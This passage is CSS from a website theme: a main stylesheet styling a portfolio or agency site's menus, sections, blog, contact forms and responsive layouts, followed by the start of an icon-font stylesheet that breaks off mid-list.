		20.1 Elements of sub-footer
		
	21. Responsive Fixes
		21.1 Tablet Fixes
		21.2 Mobile Fixes

*/

@import url(http://fonts.googleapis.com/css?family=Raleway:400,500,300,700);
@import url(http://fonts.googleapis.com/css?family=Pacifico);




*{ outline:none;}
body{ margin:0; padding:0; font-family: 'Raleway', sans-serif; -webkit-font-smoothing: antialiased;}
html, body{ height:100%;}


/* FORM ELEMENTS */
input[type="text"]{ height:42px; padding:0 10px; border:1px solid #eee;}
button[type="submit"]{ height:42px; padding:0 20px; border:none; font-weight:700;}
button[type="button"]{ height:42px; padding:0 20px; border:none; font-weight:700;}
textarea{ height:120px; padding:10px; border:1px solid #eee;}



/* LINKS */
a{color:#febd0e;}
a:hover{text-decoration:underline;}
a:focus{text-decoration:none;}



/* SPACING */
.no-margin{ margin:0;}
.no-padding{ padding:0;}



/* CUSTOMIZED HTML ELEMENTS */
img{ max-width:100%;}
p{ margin-bottom:15px;}
b{ font-weight:700;}
ul{ margin:0; padding:0;}
ul li{ margin:0; padding:0; list-style:none;} 




/* TABLE VALIGN MIDDLE */
.table{ width:100%; height:100% !important; display:table; margin:0;}
.table .inner{ display:table-cell; vertical-align:middle;}
.img-full{ width:100%;}



/* LOADING */
.loading{ width:100%; height:100%; text-align:center; position:fixed; left:0; top:0; z-index:99999; }
.loading img{ height:14px; margin-bottom:30px; display:inline-block;}
.loading .spinner{ width:30px; height:30px; border:3px solid rgba(255,255,255,0.2); border-top:3px solid #fff; border-radius:30px; display:inline-block;}
.loading .spinner{-webkit-animation: spinner 0.5s infinite linear;
  animation: spinner 0.5s infinite linear;}
.fade-out{ opacity:0; visibility:hidden; transition-duration: 700ms; -webkit-transition-duration: 700ms; transition-timing-function: cubic-bezier(0.86, 0, 0.07, 1); -webkit-transition-timing-function: cubic-bezier(0.86, 0, 0.07, 1);}



/* TRANSITION */
.transition-overlay{ width:100%; height:100%; position:fixed; left:0; top:0; z-index:99999; opacity:0; visibility:hidden;}
.transition-overlay.show-me{ opacity:1; visibility:visible;}
.transition-overlay{ transition-duration: 700ms; -webkit-transition-duration: 700ms; transition-timing-function: cubic-bezier(0.86, 0, 0.07, 1); -webkit-transition-timing-function: cubic-bezier(0.86, 0, 0.07, 1);}



/* YELLOW BACKGROUND */
.yellow-bg{background: #fcc50f; background: -moz-linear-gradient(left,  #fcc50f 0%, #fed20f 40%, #fed20f 100%); background: -webkit-gradient(linear, left top, right top, color-stop(0%,#fcc50f), color-stop(40%,#fed20f), color-stop(100%,#fed20f)); background: -webkit-linear-gradient(left,  #fcc50f 0%,#fed20f 40%,#fed20f 100%); background: -o-linear-gradient(left,  #fcc50f 0%,#fed20f 40%,#fed20f 100%); background: -ms-linear-gradient(left,  #fcc50f 0%,#fed20f 40%,#fed20f 100%); background: linear-gradient(to right,  #fcc50f 0%,#fed20f 40%,#fed20f 100%); 
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fcc50f', endColorstr='#fed20f',GradientType=1 );}



/* SIDE MENU */
.side-menu{ width:270px; height:100%; position:fixed; right:-270px; top:0; background:#535353; padding:20px; z-index:9999;}
.side-menu{transition-duration: 500ms; -webkit-transition-duration: 500ms; transition-timing-function: cubic-bezier(0.86, 0, 0.07, 1); -webkit-transition-timing-function: cubic-bezier(0.86, 0, 0.07, 1);}
.side-menu.show-me{ right:0;}
.side-menu .side-menu-close{ position:absolute; right:0; top:0; padding:27px 20px; cursor:pointer;}
.side-menu .side-menu-close i{ font-size:20px; color:#fff;}
.side-menu h4{ color:#fff; font-size:20px; font-weight:700; margin-bottom:30px;}
.side-menu form{ width:100%; float:left; margin-bottom:20px;}
.side-menu form input[type="text"]{ width:100%; height:44px; float:left; padding:0 10px; background:#5d5b5c; border:none; margin-bottom:16px; color:#fff;}
.side-menu form textarea{width:100%; height:124px; float:left; padding:10px; background:#5d5b5c; border:none; margin-bottom:16px; color:#fff;}
.side-menu form button[type="submit"]{ width:100%; height:44px; float:left; background:#00cae0; color:#fff; font-size:17px; font-weight:700; border:none;}
.side-menu .alert{ width:100%; float:left;}
.side-menu #success, #error {display:none}
.side-menu #success p, #error p { float:left;}
.side-menu #contact .error{ width:100%; color:red;}
.side-menu #error p {color:#c0392b}	
.side-menu ul{ width:100%; position:absolute; bottom:0; left:0; padding:20px;}
.side-menu ul li{ width:34px; height:34px; line-height:34px; float:left; text-align:center; background:red; margin-right:4px;}
.side-menu ul li a{ display:inline-block; font-size:17px; color:#fff;}
.side-menu ul li.facebook{ background:#3b5999;}
.side-menu ul li.twitter{ background:#00bcf8;}
.side-menu ul li.googleplus{ background:#d3492d;}
.side-menu ul li.instagram{ background:#5989b9;}
.side-menu ul li.pinterest{ background:#f63234;}
.side-menu ul li.youtube{ background:#fe0000;}

.cookie-banner {
  position: fixed;
  display: flex;
  bottom: 40px;
  left: 10%;
  right: 10%;
  width: 80%;
  padding: 15px 15px;
  align-items: start;
  justify-content: space-between;
  background-color: #eee;
  border-radius: 5px;
  box-shadow: 0 0 2px 1px rgba(0, 0, 0, 0.2);
  z-index: 10000;
}

.close-cookie {
  height: 20px;
  width: 40px;
  background-color: #d5d5d5;
  border: none;
  color: #000000;
  border-radius: 2px;
  cursor: pointer;
  opacity: 1 !important;
}

.cookie-banner p {
  padding: 10px;
}


/* HEADER */
header{ width:100%; height:100px; float:left; background:#febd0e; color:#fff;}
header.int-header{ height:300px;}
header.int-header .title{ width:100%; float:left; font-size:40px; font-weight:700; color:#fff; margin-top:150px;}
header.int-header .sub-title{ width:100%; float:left; font-size:19px; font-weight:500; color:#fff;}
header .banner{ width:100%; float:left;}
header .slide-content{ width:600px; max-width:100%; text-align:center; display:inline-block; color:#fff; position:relative; z-index:99;}
header .slide-content.spacing{ margin-top:220px;}
header .slide-content h1{ font-weight:700; margin-top:0; margin-bottom:30px; font-size:60px;}
header .slide-content h5{ width:100%; font-size:17px; line-height:24px; font-weight:500; margin-bottom:30px;}
header .slide-content a{ color:#fff; display:inline-block; padding:25px 50px; background:#00cadf; font-size:15px; font-weight:700;}
header .slide-content a:hover{ text-decoration:none;}
header .slide-content .icon{ display:inline-block; margin-top:30px;}
header video{min-width:100%; min-height:100%; transform: scale(1.3); float:left; opacity:0.3; position:absolute; left:0; top:0;}



/* 3D Typography */
.stage { height: 300px; width: 500px; margin: auto; position: absolute; top: 0; right: 0; bottom: 0; left: 0; perspective: 9999px; transform-style: preserve-3d; }
.layer:nth-child(1):after {	transform: translateZ(0px);}
.layer:nth-child(2):after {	transform: translateZ(-2px);}
.layer:nth-child(3):after {	transform: translateZ(-4px);}
.layer:nth-child(4):after {	transform: translateZ(-6px);}
.layer:nth-child(5):after {	transform: translateZ(-8px);}
.layer:nth-child(6):after {	transform: translateZ(-10px);}
.layer:nth-child(7):after {	transform: translateZ(-12px);}
.layer:nth-child(8):after {	transform: translateZ(-14px);}
.layer:nth-child(9):after {	transform: translateZ(-16px);}
.layer:nth-child(10):after {	transform: translateZ(-18px);}
.layer:nth-child(11):after {	transform: translateZ(-20px);}
.layer:nth-child(12):after {	transform: translateZ(-22px);}
.layer:nth-child(13):after {	transform: translateZ(-24px);}
.layer:nth-child(14):after {	transform: translateZ(-26px);}
.layer:nth-child(15):after {	transform: translateZ(-28px);}
.layer:nth-child(16):after {	transform: translateZ(-30px);}
.layer:nth-child(17):after {	transform: translateZ(-32px);}
.layer:nth-child(18):after {	transform: translateZ(-34px);}
.layer:nth-child(19):after {	transform: translateZ(-36px);}
.layer:nth-child(20):after {	transform: translateZ(-38px);}
.layer:nth-child(n+10):after {	-webkit-text-stroke: 3px rgba(0, 0, 0, 0.25);}
.layer:nth-child(n+11):after {	-webkit-text-stroke: 15px dodgerblue; text-shadow: 6px 0 6px #00366b, 5px 5px 5px #002951, 0 6px 6px #00366b;}
.layer:nth-child(n+12):after {	-webkit-text-stroke: 15px #0077ea;}
.layer:last-child:after {	-webkit-text-stroke: 17px rgba(0, 0, 0, 0.1);}
.layer:first-child:after {	color: #fff; text-shadow: none;}




/* NAVIGATION */
.navbar-default{ height:85px; padding-top:4px; border-radius:0; background-color: yellowgreen; border-bottom:1px solid rgba(255,255,255,0.4);}
.navbar-default {-moz-transition: all 0.2s ease; -o-transition: all 0.2s ease; -ms-transition: all 0.2s ease; transition: all 0.2s ease;}
.navbar-default .navbar-brand{ height:auto;}
.navbar-default .navbar-brand img{ height:22px; margin-top:15px;}
.navbar-default .navbar-nav{ float:right;}
.navbar-default .navbar-nav>li{ float:left;}
.navbar-default .navbar-nav>li>a{ padding-top:30px; padding-bottom:30px; color:#fff; font-weight:700;}
.navbar-default .navbar-nav>li>a:hover{border-bottom:3px solid #fff; color:#fff;}
.navbar-default .navbar-nav>li>a:focus{color:#fff;}
.navbar-default .navbar-nav>li>a.hamburger-menu{ float:left; margin-top:-3px; font-size:26px;}
.navbar-default .navbar-nav>li:hover .dropdown-menu{ display:block;}
.navbar-default .navbar-nav>li:hover a{border-bottom:3px solid #fff; color:#fff;}
.navbar-default .navbar-nav>.open>a, .navbar-default .navbar-nav>.open>a:focus, .navbar-default .navbar-nav>.open>a:hover{ background:none; color:#fff;}
.navbar-default .dropdown-menu{ float:left; margin-right:-8px; background:none; color:#fff; box-shadow:none; border-radius:0; border:none; display:none;}
.navbar-default .dropdown-menu li{ width:100%; float:left; text-align:right;}
.navbar-default .dropdown-menu li a{ color:#fff; font-weight:700; border:none !important;}
.navbar-default .dropdown-menu li a:hover{background:none; opacity:0.8;}
.fixed-nav{ background:url(../images/rainbow-bar.jpg) top repeat-x rgba(255,255,255,0.92) !important;}
.fixed-nav a{color:#febd0e !important;}
.fixed-nav img{ -webkit-filter: brightness(1) invert(1); filter: brightness(1) invert(1); }
.fixed-nav .dropdown-menu{ background:#febd0e;}
.fixed-nav .dropdown-menu a{ color:#fff !important;}

/* ABOUT US*/
.about-us{ width:100%; float:left;}
.about-us .left-side{ height:500px; background:url(../images/image1.jpg) no-repeat; }
.about-us .right-side{height:500px; background:#f5f5f5;} 
.about-us .right-side .table{ width:100%; padding:30px;}
.about-us .right-side h3{ color:#febd0e; font-size:30px; margin-bottom:30px;}
.about-us .right-side h3 span{ display:inline-block; font-weight:700;}
.about-us .right-side p{ font-size:18px; line-height:26px; margin-bottom:20px;}
.about-us .right-side a{ font-size:18px; font-weight:700; border-bottom:3px solid #febd0e; padding-bottom:6px; color:#febd0e;}
.about-us .right-side a:hover{text-decoration:none;}




/* SERVICES */
.services{ width:100%; float:left; padding:100px 0;}
.services .box{ width:100%; padding:40px 20px; margin-bottom:40px; position:relative;}
.services *{-moz-transition: all 0.2s ease; -o-transition: all 0.2s ease; -ms-transition: all 0.2s ease; transition: all 0.2s ease;}
.services .box:hover img{ margin-bottom:45px;}
.services .box img{ height:80px; display:inline-block; margin-bottom:20px;}
.services .box h4{ font-weight:700; color:#fff; margin-bottom:25px;}
.services .box p{ color:#fff; line-height:22px; font-weight:500;}
.services .box .expand{ width:70px; height:75px; float:left; text-indent:-9999px; background:url(../images/icon-expand.png) top left no-repeat; background-size:cover; position:absolute; right:0; bottom:0;}
.services .box ul{ height:0; overflow:hidden;}
.services .box ul li{ width:100%; float:left; color:#fff; font-weight:700; margin:3px 0;}
.services .box ul.show-me{ height:auto;}



/* TEAM MEMBERS*/
.team-members{ width:100%; float:left; padding:100px 0;}
.team-members *{-moz-transition: all 0.2s ease; -o-transition: all 0.2s ease; -ms-transition: all 0.2s ease; transition: all 0.2s ease;}
.team-members figure{ width:100%; float:left; text-align:center;}
.team-members figure:hover img{ margin-left:-30px;}
.team-members figcaption{ width:100%; float:left; text-align:center;}



/* FUN FACTS*/
.fun-facts{ width:100%; float:left; background:#f5f5f5; padding:100px 0; text-align:center;}
.fun-facts *{-moz-transition: all 0.2s ease; -o-transition: all 0.2s ease; -ms-transition: all 0.2s ease; transition: all 0.2s ease;}
.fun-facts .content-box{ width:100%; float:left; padding:50px 10%;}
.fun-facts .content-box:hover{ background:#fed20f;}
.fun-facts .content-box:hover i{ color:#fff;}
.fun-facts .content-box:hover span{ color:#fff;}
.fun-facts .content-box:hover h5{ color:#fff;}
.fun-facts i{ display:inline-block; color:#fed20f; font-size:40px;}
.fun-facts span{ display:block; color:#babac2; font-size:40px; font-weight:700;} 
.fun-facts h5{ display:inline-block; color:#babac2; font-size:18px;}




/* LATEST WORKS */
.latest-works{ width:100%; float:left; padding-top:100px; text-align:center;}
.latest-works *{-moz-transition: all 0.2s ease; -o-transition: all 0.2s ease; -ms-transition: all 0.2s ease; transition: all 0.2s ease;}
.latest-works h3{ color:#febd0e; font-size:30px; margin-bottom:30px;}
.latest-works h3 span{ display:inline-block; font-weight:700;}
.latest-works .works-filter {width:100%; float:left; margin-bottom:30px;}
.latest-works .works-filter a{ display:inline-block; margin:0 10px; padding-bottom:6px; font-weight:500; color:#febd0e;}
.latest-works .works-filter a:hover{text-decoration:none;}
.latest-works .works-filter a.current{ border-bottom:2px solid #febd0e;}
.latest-works ul{ width:100%; float:left;}
.latest-works ul li{ width:33.33333%; float:left;}
.latest-works ul li figure{ width:100%; height:100%; float:left; position:relative;}
.latest-works ul li figure:hover figcaption{ opacity:1; padding:10px;}
.latest-works ul li figure img{ width:100%; float:left;}
.latest-works ul li figure figcaption{ width:100%; height:100%; position:absolute; left:0; top:0; opacity:0;}
.latest-works ul li figure figcaption h4{ font-weight:700; color:#fff; font-size:20px;}
.latest-works ul li figure figcaption h4 a{color:#fff;}
.latest-works ul li figure figcaption h4 a:hover{color:#fff; text-decoration:none;}
.latest-works ul li figure figcaption small{ color:#fff; font-weight:500;}
.latest-works ul li figure figcaption .table{background:rgba(254,210,15,0.8);}



/* WORKS */
.works{ width:100%; float:left; padding:100px 0; text-align:center;}
.works *{-moz-transition: all 0.2s ease; -o-transition: all 0.2s ease; -ms-transition: all 0.2s ease; transition: all 0.2s ease;}
.works h3{ color:#febd0e; font-size:30px; margin-bottom:30px;}
.works h3 span{ display:inline-block; border-top:3px solid #febd0e; font-weight:700;}
.works .works-filter {width:100%; float:left; margin-bottom:30px;}
.works .works-filter a{ display:inline-block; margin:0 10px; padding-bottom:6px; font-weight:500; color:#febd0e;}
.works .works-filter a:hover{text-decoration:none;}
.works .works-filter a.current{ border-bottom:2px solid #febd0e;}
.works ul{ width:100%; float:left;}
.works ul.spacing{ width:100%;}
.works ul.spacing li{ padding:10px;}
.works ul.masonry{ width:100%;}
.works ul li{ width:33.33333%; float:left;}
.works ul li figure{ width:100%; height:100%; float:left; position:relative;}
.works ul li figure:hover figcaption{ opacity:1; padding:10px;}
.works ul li figure img{ width:100%; float:left;}
.works ul li figure figcaption{ width:100%; height:100%; position:absolute; left:0; top:0; opacity:0;}
.works ul li figure figcaption h4{ font-weight:700; color:#fff; font-size:20px;}
.works ul li figure figcaption h4 a{color:#fff;}
.works ul li figure figcaption h4 a:hover{color:#fff; text-decoration:none;}
.works ul li figure figcaption small{ color:#fff; font-weight:500;}
.works ul li figure figcaption .table{background:rgba(254,210,15,0.8);}


/* PROJECT DETIAL */
.project-detail{ width:100%; float:left; padding:100px 0;}
.project-detail .project-header{ width:100%; float:left; padding-bottom:40px; border-bottom:1px solid #eee;}
.project-detail .about-project{ width:100%; float:left; margin-top:40px; padding:0 20%;}
.project-detail .screenshot{ margin-bottom:50px;}


/* LOGOS */
.logos{ width:100%; float:left; padding:100px 0;}
.logos h2{ font-size:0;}
.logos figure{ width:100%; float:left;}
.logos figure img{ width:100%;}
.logos .owl-nav{ width:100%; float:left; text-align:center;}
.logos .owl-nav .owl-prev{ display:inline-block; text-indent:-9999px; margin:0 15px; padding:10px;} 
.logos .owl-nav .owl-prev:hover{opacity:0.4;}
.logos .owl-nav .owl-prev:after{content:'\f124'; font-family:ionicons; font-size:20px; float:left; text-indent:0;}
.logos .owl-nav .owl-next{ display:inline-block; text-indent:-9999px; margin:0 15px; padding:10px;} 
.logos .owl-nav .owl-next:hover{opacity:0.4;}
.logos .owl-nav .owl-next:after{content:'\f125'; font-family:ionicons; font-size:20px; float:left; text-indent:0;}




/* LATEST NEWS */
.latest-news{ width:100%; float:left; padding:100px 0; background:#f5f5f5;}
.latest-news h3{ width:100%; text-align:center; color:#febd0e; font-size:30px; margin-bottom:30px;}
.latest-news h3 span{ display:inline-block; font-weight:700;}
.latest-news .news-box{ width:100%; float:left;}
.latest-news .news-box figure{ width:100%; float:left; margin-bottom:20px; position:relative;}
.latest-news .news-box figure img{ width:100%;}
.latest-news .news-box h4{ width:100%; float:left; font-weight:700;}
.latest-news .news-box small{ display:block; font-size:12px; color:#999; margin-bottom:30px;}
.latest-news .news-box p{ line-height:26px; font-size:15px; margin-bottom:20px;}
.latest-news .news-box .link{ float:left; padding:10px 20px; background:#febd0e; color:#fff; font-weight:700;}




/* QUOTE */
.quote{ width:100%; float:left; padding:100px 0; background:url(../images/hero2.jpg) no-repeat; text-align:center;}
.quote h3{ display:block; margin:0; margin-bottom:30px; color:#fff; font-weight:700;}
.quote p{ display:block; margin-bottom:50px; padding:0 10%; color:#fff; font-size:18px; line-height:25px;}
.quote a{ display:inline-block; background:#febd0e; color:#fff; font-weight:700; font-size:20px; padding:15px 30px;}
.quote a:hover{ text-decoration:none; background:#fff; color:#febd0e;}




/* BLOG */
.blog{ width:100%; float:left; padding:100px 0;}
.blog *{-moz-transition: all 0.3s ease; -o-transition: all 0.3s ease; -ms-transition: all 0.3s ease; transition: all 0.3s ease;}
.blog .blog-post{ width:100%; float:left; padding-right:20px; margin-bottom:100px;}
.blog figure{ width:100%;float:left; margin-bottom:20px; position:relative; background:#febd0e;}
.blog figure img{ width:100%; float:left;}
.blog figure:hover img{ opacity:0.7;}
.blog h3{ display:block; margin-top:0; color:#febd0e;}
.blog small{ display:block; margin-bottom:10px; color:#98989a; font-weight:700;}
.blog .border{ width:38px; height:3px; display:inline-block; margin-bottom:30px; background:#febd0e;}
.blog .link {font-size:18px; font-weight:700; border-bottom:3px solid #febd0e; padding-bottom:6px; color:#febd0e;}
.blog .link:hover{ text-decoration:none;}
.blog .pagination{ width:100%; float:left;}
.blog .pagination>li{ float:left;}
.blog .pagination>li a{ float:left; border:1px dotted #ccc; font-weight:700; font-size:12px; padding:6px 22px; color:#2f2e33; border-radius:0 !important;}
.blog .pagination>.active>a, .pagination>.active>a:focus, .pagination>.active>a:hover, .pagination>.active>span, .pagination>.active>span:focus, .pagination>.active>span:hover{ background:#febd0e; color:#fff;}




/* SIDEBAR */
.blog-sidebar{ width:100%; padding-left:30px;}
.blog-sidebar .widgets{ width:100%; float:left; margin-bottom:40px;}
.blog-sidebar .social-media{ width:100%; float:left;}
.blog-sidebar .social-media ul{ width:100%; float:left;}
.blog-sidebar .social-media ul li{ width:34px; height:34px; line-height:34px; float:left; text-align:center; background:red; margin-right:4px;}
.blog-sidebar .social-media ul li a{ display:inline-block; font-size:17px; color:#fff;}
.blog-sidebar .social-media ul li.facebook{ background:#3b5999;}
.blog-sidebar .social-media ul li.twitter{ background:#00bcf8;}
.blog-sidebar .social-media ul li.googleplus{ background:#d3492d;}
.blog-sidebar .social-media ul li.instagram{ background:#5989b9;}
.blog-sidebar .social-media ul li.pinterest{ background:#f63234;}
.blog-sidebar .social-media ul li.youtube{ background:#fe0000;}
.blog-sidebar .search{ width:100%; float:left;}
.blog-sidebar .search form{ width:100%; float:left;}
.blog-sidebar .search form input[type="text"]{ width:80%; float:left;}
.blog-sidebar .search form button[type="submit"]{ width:20%;  padding:0; text-align:center; float:left; background:#febd0e; color:#fff; margin-left:-3px;}
.blog-sidebar .tags{ width:100%; float:left;}
.blog-sidebar .tags a{ float:left; padding-bottom:5px; border-bottom:2px solid #eee; font-size:12px; color:#999; margin-right:10px; margin-bottom:10px;}
.blog-sidebar .tags a:hover{text-decoration:none; color:#00cadf;}
.blog-sidebar .categories{ width:100%; float:left;}
.blog-sidebar .categories ul{ width:100%; float:left;}
.blog-sidebar .categories ul li{ width:100%; float:left; margin:4px 0;}
.blog-sidebar .categories ul li a{ float:left; color:#febd0e; font-weight:500;}
.blog-sidebar .categories ul li a:hover{color:#00cadf;}
.blog-sidebar .gallery-thumbs{ width:100%; float:left; margin-left:-5px; margin-right:-5px;}
.blog-sidebar .gallery-thumbs a{ width:33.33333%; float:left; padding:5px;}
.blog-sidebar .gallery-thumbs a img{ width:100%; float:left;}




/* CONTACT INFO */
.contact-info{ width:100%; float:left; padding:100px 0;}
.contact-info h3{ font-weight:700;}
.contact-info h5{ margin-bottom:20px; color:#ccc;}
.contact-info a{ text-decoration:underline; font-weight:500;}
.contact-info form{ width:100%; max-width:600px; display:inline-block;}
.contact-info form .form-group{ width:100%; float:left; margin-bottom:10px;}
.contact-info form input[type="text"]{ width:49%; float:left;}
.contact-info form .spacing{ margin-right:2%;}
.contact-info form  textarea{ width:100%; max-width:600px;}
.contact-info form button[type="submit"]{ background:#febd0e; color:#fff;}
.contact-info .alert{ width:100%; float:left;}
.contact-info #success2, #error2 {display:none}
.contact-info #success2 p, #error2 p { float:left;}
.contact-info #contact2 .error{ width:100%; color:red;}
.contact-info #error2 p {color:#c0392b}	
.map{ width:100%; height:400px;}



/* CONTACT */
.contact{ width:100%; float:left; background:#febd0e;}
.contact h2{ font-size:0;}
.contact figure{ float:left; margin-right:20px; margin-top:10px; margin-bottom:20px;}
.contact dl{ display:block;}
.contact dl dt{ font-size:18px; font-weight:700; color:#fff; margin-bottom:10px;}
.contact dl dd{ color:#fff; font-weight:500;}
.contact .container{ padding-bottom:80px; padding-top:100px; border-bottom:1px solid rgba(255,255,255,0.4);}




/* FOOTER */
footer{ width:100%; float:left; padding:100px 0; background:#febd0e; color:#fff;}
footer .logo{ height:20px; margin-bottom:30px;}
footer *{ -moz-transition: all 0.2s ease; -o-transition: all 0.2s ease; -ms-transition: all 0.2s ease; transition: all 0.2s ease;}
footer p{ line-height:22px; font-weight:500;}
footer h4{ font-weight:700; margin-top:0; margin-bottom:30px;}
footer .gallery{ width:100%; float:left; margin-left:-5px;}
footer .gallery li{ width:33.33333%; float:left; padding:5px;}
footer .gallery li img{ width:100%; float:left;}
footer .gallery li figure{ width:100%; float:left; position:relative;}
footer .gallery li figure figcaption{ width:100%; height:100%; position:absolute; text-align:center; left:0; top:0; background:rgba(254,210,15,0.8); opacity:0;}
footer .gallery li figure figcaption a{ color:#fff;}
footer .gallery li figure figcaption i{ margin-top:20%; display:inline-block; font-size:30px;}
footer .gallery li figure:hover figcaption{ opacity:1;}
footer  form{ width:100%; float:left;}
footer  form input[type="text"]{ width:100%; max-width:280px;  height:42px; border:none; padding:0 10px; margin-bottom:6px;}
footer  form button[type="submit"]{  height:42px; border:none; background:#00cadf; padding:0 20px; margin-bottom:6px;}




/* SUB FOOTER */
.sub-footer{ width:100%; float:left; background:#FDB312; padding:20px 0;}
.sub-footer h6{ font-size:12px; color:#fff; font-weight:700; text-transform:uppercase;}


@media only screen and (max-width: 989px), only screen and (max-device-width: 989px) {
	
.navbar-default .navbar-brand img{ height:18px;}
.navbar-default .nav>li>a{ padding:30px 10px;}
.latest-works ul li{ width:50%;}
.works ul li{ width:50%;}
.team-members figure img{ width:100%;}
.blog-sidebar{ padding-left:0;}
.blog .blog-post{ padding-right:0;}
.contact-info form input[type="text"]{ width:100%; margin-bottom:10px;}
.contact-info form .form-group{ margin-bottom:0;}
.contact-info form .spacing{ margin-right:0;}
}

@media only screen and (max-width: 767px), only screen and (max-device-width: 767px) {
	
	
.navbar-default .navbar-toggle{border:none; background:none; margin-top:20px;}
.navbar-default .navbar-toggle:hover{ background:none;}
.navbar-default .navbar-toggle:focus{ background:none;}
.navbar-default .navbar-toggle .icon-bar{ background:#fff;}
.navbar-default .navbar-nav{ width:100%;}
.navbar-default .navbar-nav>li{ width:100%; padding:0;} 
.navbar-default .navbar-nav>li a{ width:100%; float:left; padding:10px 0;}
.navbar-default .navbar-nav>li a:hover{border:none; opacity:0.7;}
.navbar-default .navbar-nav>li:hover a{ border:none;}
.navbar-nav>li>.dropdown-menu{ width:100%;}
.navbar-default .dropdown-menu li{ text-align:left;}
.navbar-default .navbar-collapse{background:#febd0e; border:none; margin-top:11px;}
.services .no-padding{ padding:0 30px;}
.fun-facts h5{ font-size:16px;}
.latest-works ul li{ width:100%; padding:20px; padding-top:0; padding-bottom:10px;}
.latest-news .news-box{ margin-bottom:40px;}
footer .gallery{ margin-bottom:40px;}
.sub-footer h6{ float:left !important;}
header .slide-content h5{ font-size:12px;}	
.fixed-nav .icon-bar{ background:#000 !important;}
.fixed-nav .navbar-nav>li a{ color:#fff !important;}
.contact figure{ width:60px;}
}
</file>
<file: fonts/elegant-font/style.css>
@font-face {
	font-family: 'ElegantIcons';
	src:url('fonts/ElegantIcons.eot');
	src:url('fonts/ElegantIcons.eot?#iefix') format('embedded-opentype'),
		url('fonts/ElegantIcons.woff') format('woff'),
		url('fonts/ElegantIcons.ttf') format('truetype'),
		url('fonts/ElegantIcons.svg#ElegantIcons') format('svg');
	font-weight: normal;
	font-style: normal;
}

/* Use the following CSS code if you want to use data attributes for inserting your icons */
[data-icon]:before {
	font-family: 'ElegantIcons';
	content: attr(data-icon);
	speak: none;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

/* Use the following CSS code if you want to have a class per icon */
/*
Instead of a list of all class selectors,
you can use the generic selector below, but it's slower:
[class*="your-class-prefix"] {
*/
.arrow_up, .arrow_down, .arrow_left, .arrow_right, .arrow_left-up, .arrow_right-up, .arrow_right-down, .arrow_left-down, .arrow-up-down, .arrow_up-down_alt, .arrow_left-right_alt, .arrow_left-right, .arrow_expand_alt2, .arrow_expand_alt, .arrow_condense, .arrow_expand, .arrow_move, .arrow_carrot-up, .arrow_carrot-down, .arrow_carrot-left, .arrow_carrot-right, .arrow_carrot-2up, .arrow_carrot-2down, .arrow_carrot-2left, .arrow_carrot-2right, .arrow_carrot-up_alt2, .arrow_carrot-down_alt2, .arrow_carrot-left_alt2, .arrow_carrot-right_alt2, .arrow_carrot-2up_alt2, .arrow_carrot-2down_alt2, .arrow_carrot-2left_alt2, .arrow_carrot-2right_alt2, .arrow_triangle-up, .arrow_triangle-down, .arrow_triangle-left, .arrow_triangle-right, .arrow_triangle-up_alt2, .arrow_triangle-down_alt2, .arrow_triangle-left_alt2, .arrow_triangle-right_alt2, .arrow_back, .icon_minus-06, .icon_plus, .icon_close, .icon_check, .icon_minus_alt2, .icon_plus_alt2, .icon_close_alt2, .icon_check_alt2, .icon_zoom-out_alt, .icon_zoom-in_alt, .icon_search, .icon_box-empty, .icon_box-selected, .icon_minus-box, .icon_plus-box, .icon_box-checked, .icon_circle-empty, .icon_circle-slelected, .icon_stop_alt2, .icon_stop, .icon_pause_alt2, .icon_pause, .icon_menu, .icon_menu-square_alt2, .icon_menu-circle_alt2, .icon_ul, .icon_ol, .icon_adjust-horiz, .icon_adjust-vert, .icon_document_alt, .icon_documents_alt, .icon_pencil, .icon_pencil-edit_alt, .icon_pencil-edit, .icon_folder-alt, .icon_folder-open_alt, .icon_folder-add_alt, .icon_info_alt, .icon_error-oct_alt, .icon_error-circle_alt, .icon_error-triangle_alt, .icon_question_alt2, .icon_question, .icon_comment_alt, .icon_chat_alt, .icon_vol-mute_alt, .icon_volume-low_alt, .icon_volume-high_alt, .icon_quotations, .icon_quotations_alt2, .icon_clock_alt, .icon_lock_alt, .icon_lock-open_alt, .icon_key_alt, .icon_cloud_alt, .icon_cloud-upload_alt, .icon_cloud-download_alt, .icon_image, .icon_images, .icon_lightbulb_alt, .icon_gift_alt, .icon_house_alt, .icon_genius, .icon_mobile, .icon_tablet, .icon_laptop, .icon_desktop, .icon_camera_alt, .icon_mail_alt, .icon_cone_alt, .icon_ribbon_alt, .icon_bag_alt, .icon_creditcard, .icon_cart_alt, .icon_paperclip, .icon_tag_alt, .icon_tags_alt, .icon_trash_alt, .icon_cursor_alt, .icon_mic_alt, .icon_compass_alt, .icon_pin_alt, .icon_pushpin_alt, .icon_map_alt, .icon_drawer_alt, .icon_toolbox_alt, .icon_book_alt, .icon_calendar, .icon_film, .icon_table, .icon_contacts_alt, .icon_headphones, .icon_lifesaver, .icon_piechart, .icon_refresh, .icon_link_alt, .icon_link, .icon_loading, .icon_blocked, .icon_archive_alt, .icon_heart_alt, .icon_star_alt, .icon_star-half_alt, .icon_star, .icon_star-half, .icon_tools, .icon_tool, .icon_cog, .icon_cogs, .arrow_up_alt, .arrow_down_alt, .arrow_left_alt, .arrow_right_alt, .arrow_left-up_alt, .arrow_right-up_alt, .arrow_right-down_alt, .arrow_left-down_alt, .arrow_condense_alt, .arrow_expand_alt3, .arrow_carrot_up_alt, .arrow_carrot-down_alt, .arrow_carrot-left_alt, .arrow_carrot-right_alt, .arrow_carrot-2up_alt, .arrow_carrot-2dwnn_alt, .arrow_carrot-2left_alt, .arrow_carrot-2right_alt, .arrow_triangle-up_alt, .arrow_triangle-down_alt, .arrow_triangle-left_alt, .arrow_triangle-right_alt, .icon_minus_alt, .icon_plus_alt, .icon_close_alt, .icon_check_alt, .icon_zoom-out, .icon_zoom-in, .icon_stop_alt, .icon_menu-square_alt, .icon_menu-circle_alt, .icon_document, .icon_documents, .icon_pencil_alt, .icon_folder, .icon_folder-open, .icon_folder-add, .icon_folder_upload, .icon_folder_download, .icon_info, .icon_error-circle, .icon_error-oct, .icon_error-triangle, .icon_question_alt, .icon_comment, .icon_chat, .icon_vol-mute, .icon_volume-low, .icon_volume-high, .icon_quotations_alt, .icon_clock, .icon_lock, .icon_lock-open, .icon_key, .icon_cloud, .icon_cloud-upload, .icon_cloud-download, .icon_lightbulb, .icon_gift, .icon_house, .icon_camera, .icon_mail, .icon_cone, .icon_ribbon, 